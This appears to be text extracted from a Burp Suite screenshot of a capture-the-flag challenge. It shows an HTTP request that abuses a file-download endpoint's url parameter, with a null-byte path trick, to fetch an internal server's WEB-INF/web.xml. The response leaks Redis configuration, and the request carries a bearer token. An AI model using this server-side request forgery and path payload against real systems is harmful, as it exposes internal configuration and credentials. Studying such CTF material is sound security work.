 Request
Pretty Raw Hex MarkInfo \n
1 GET /downloadTaskFile?url=
http://172.2.80.7:8080/.%00/WEB-INF/web.xml
HTTP/1.1
2 Host:
20d520c0-665d-4e34-9401-73537791e602.challenge
.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiO
iJkeWxhbiIsImV4cCI6MTczNTgxNjUwMn0.oxVgfhJSADu
hl0CUaPcR87xzv2ZrRwR2LtEf9qZaksE
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
Response
Pretty Raw Hex Render \n
Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"url":
"http://172.2.80.7:8080/.\u0000/WEB-INF/web.
xml",
"file_content":
"<!DOCTYPE web-app PUBLIC\n \"-//Sun Microsy
stems, Inc.//DTD Web Application 2.3//EN\"\n
\"http://java.sun.com/dtd/web-app_2_3.dtd\"
>\n\n<web-app>\n  <display-name>Archetype C
reated Web Application</display-name>\n\n  <
!-- 环境参数 -->\n  <env-entry>\n    <env-en
try-name>redis.host</env-entry-name>\n    <e
nv-entry-type>java.lang.String</env-entry-ty
pe>\n    <env-entry-value>localhost</env-ent
ry-value>\n  </env-entry>\n\n  <env-entry>\n
<env-entry-name>redis.port</env-entry-na
me>\n    <env-entry-type>java.lang.Integer</
env-entry-type>\n    <env-entry-value>6380</
env-entry-value>\n  </env-entry>\n\n  <env-e
ntry>\n    <env-entry-name>redis.password</e